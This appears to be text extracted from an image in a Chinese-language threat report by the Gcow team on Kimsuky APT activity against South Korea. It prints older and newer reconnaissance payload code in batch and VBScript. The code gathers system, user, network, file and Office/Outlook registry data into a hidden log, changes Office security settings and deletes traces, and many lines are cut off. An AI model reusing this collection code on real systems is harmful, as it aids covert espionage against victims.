 $TestAccess = New-Item -Path C:\Windows\System32\UACtest.txt -Type file -ErrorAction SilentlyContinue;
% whoami>>"%appdata%\Microsoft\ttmp.log"
%hostname>>"%appdata%\Microsoft\ttmp.log"
%ipconfig>>"%appdata%\Microsoft\ttmp.log"
%net user>>"%appdata%\Microsoft\ttmp.log"
%arp -a>>"%appdata%\Microsoft\ttmp.log"
%dir "%appdata%\Microsoft">>"%appdata%\Microsoft\ttmp.log" /s
%dir "%systemroot%\SysWOW64\WindowsPowerShell\">>"%appdata%\Microsoft\ttmp.log" /s
%dir "%programfiles%">>"%appdata%\Microsoft\ttmp.log"
%dir "%programfiles% (x86)">>"%appdata%\Microsoft\ttmp.log"
%dir "%programdata%\Microsoft\Windows\Start Menu">>"%appdata%\Microsoft\ttmp.log"
%dir "%programdata%\Microsoft\Windows\Start Menu\Programs">>"%appdata%\Microsoft\ttmp.log"
%dir "%appdata%\Microsoft\Windows\Recent"
%tasklist>>"%appdata%\Microsoft\ttmp.log"
%vol c: d: e: f: g: h: i: j: k: l: m: n: o: p: q: r: s: t: u: v: w: x: y: z:
% dir "%userprofile%\Downloads" >> "%appdata%\Microsoft\ttmp.log"
%dir "%userprofile%\Documents" >> "%appdata%\Microsoft\ttmp.log" /s
%dir "%userprofile%\AppData\Local\Google\Chrome\User Data\Default" >> "%appd
%reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security" /
%reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security" /
%reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security" /
%reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security" /v
%reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security" /
% reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security" /
% reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security">
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security">
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security">
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Profile
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Outlook\Profile
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Profile
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\W
%reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows Messaging Subsystem
%dir "C:\Windows\System32\UACtest.txt">>"%appdata%\Microsoft\ttmp.log"
%del "C:\Windows\System32\UACtest.txt"
%del "%appdata%\tmp.bat"
之前版本的kimsuky载荷
收集信息部分代码
Kimsuky APT组织本次针对
韩国活动的关联(三)
retu=wShell.run("cmd.exe /c whoami>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c hostname>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ipconfig /all>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c net user >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles%"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles% (x86)"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu\Programs"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%appdata%\Microsoft\Windows\Recent"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c tasklist>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ver>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c set>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"">>
retu=wShell.run("cmd.exe /c arp -a>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%appdata%\Microsoft"" /s>>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%systemroot%\SysWOW64\WindowsPowerShell\"" /s>>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c vol c: d: e: f: g: h: i: j: k: l: m: n: o: p: q: r: s: t: u: v: w: x: y: z: >>"""&tt
retu=wShell.run("cmd.exe /c dir ""%userprofile%\Downloads"" >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%userprofile%\Documents"" /s>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security"">>"""&t
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"">>"""&t
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"">>"""&t
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security"">>"""&tt
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security"">>"""&tt
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security"">>"""&tt
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Autodiscover"">
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software
本次活动所使用的
信息搜集部分代码
Gcow安全团队